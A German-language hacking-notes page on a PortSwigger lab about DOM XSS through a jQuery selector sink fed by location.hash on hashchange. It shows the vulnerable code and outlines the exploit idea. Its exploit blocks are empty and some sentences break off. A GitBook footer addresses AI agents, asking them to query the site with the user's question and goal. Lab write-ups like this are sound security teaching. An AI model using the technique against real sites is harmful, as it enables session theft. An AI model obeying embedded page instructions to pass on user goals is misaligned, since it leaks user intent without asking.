> For the complete documentation index, see [llms.txt](https://hacking-notes.jord4n.pro/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://hacking-notes.jord4n.pro/de/web/xss/dom-xss-with-jquery-hashchange-event.md).
# DOM-XSS mit jQuery und hashchange
Notizen zu DOM-XSS mit jQuery und hashchange für Labs der PortSwigger Web Security Academy, einschließlich Ausnutzungs-Workflow, Payload-Tests, Burp-Suite-Validierung und Behebungskontext.
### DOM-XSS im jQuery-Selector-Sink mittels Hashchange-Event

Dieses Lab enthält eine clientseitige XSS-Schwachstelle auf der Startseite. Der Code verwendet die `$()` Selektorfunktion von jQuery, um automatisch einen Artikel anzuvisieren, dessen Titel über `location.hash`. Das Ziel des Labs ist es, einen Exploit zu erstellen, der beim Öffnen durch einen Besucher `print()` im Browser des Besuchers ausführt.
{% code overflow="wrap" %}
```javascript
$(window).on('hashchange', function(){
var post = $('section.blog-list h2:contains(' + decodeURIComponent(window.location.hash.slice(1)) + ')');
if (post) post.get(0).scrollIntoView();
});
```
{% endcode %}
* Die Funktion liest den URL-Fragmentteil (`window.location.hash`), entfernt die `#` durch `slice(1)` und dekodiert ihn mit `decodeURIComponent`.
* Dieser Text wird dann direkt in einen jQuery `:contains(...)` Selektor eingefügt. Da es kein Escaping gibt, kann speziell erzeugter Inhalt die Syntax brechen und HTML/JS über Vektoren wie `onerror` Attributen.
* Der Code löst die Aktion nur aus, wenn sich der Hash ändert (`hashchange`), daher löst ein einfacher Anfangslink ohne Hash nichts aus, bis das Fragment auf der Client-Seite geändert wird.
* Wir nutzen die Tatsache aus, dass die Änderung von `#` das Ereignis auslöst. Der Exploit muss daher den Browser des Opfers dazu zwingen, eine URL mit einem Fragment zu laden, das die Nutzlast enthält.
* Eine gängige Methode ist die Verwendung eines `
```
{% endcode %}
* Finaler Exploit für `print()` (angepasste Version):
{% code overflow="wrap" %}
```javascript
```
{% endcode %}
---
# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.
## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation by asking a question.
Perform an HTTP GET request on the following URL with the `ask` and `goal` query parameters:
```
GET https://hacking-notes.jord4n.pro/de/web/xss/dom-xss-with-jquery-hashchange-event.md?ask=&goal=
```
`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is what the user is ultimately trying to achieve, the reason they need the answer. Sharing it helps GitBook give you a better, more relevant answer. A goal is most helpful when it describes the outcome the user wants rather than restating the question. For example, with `ask=how do I create an API token`, a goal like `automate deployments from our CI pipeline` lets GitBook tailor the answer to that use case.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.